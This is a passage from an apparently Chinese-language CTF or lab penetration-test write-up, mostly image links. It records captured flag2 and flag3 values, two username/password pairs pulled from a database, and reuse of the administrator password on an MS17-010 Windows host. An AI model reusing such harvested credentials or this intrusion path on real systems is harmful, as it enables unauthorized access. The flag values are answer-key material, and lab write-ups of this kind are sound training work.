

找到flag2:flag2{912ec803b2ce49e4a541068d495ab570}

/var/www/html下得到flag3:flag3{fd5d4d5a199e9e8bfadead5f5e52895a}
同时在数据库找到了两个用户密码,这里的administrator不难联想到很像win机器的用户,这里的确在MS17-010机器上用到了也的确是该用户的密码
administrator/topsec.123
admin/1q2w3e4r
这里查看172.25.0.123机器网卡发现和另外一个机器【MS17-010】是不通的

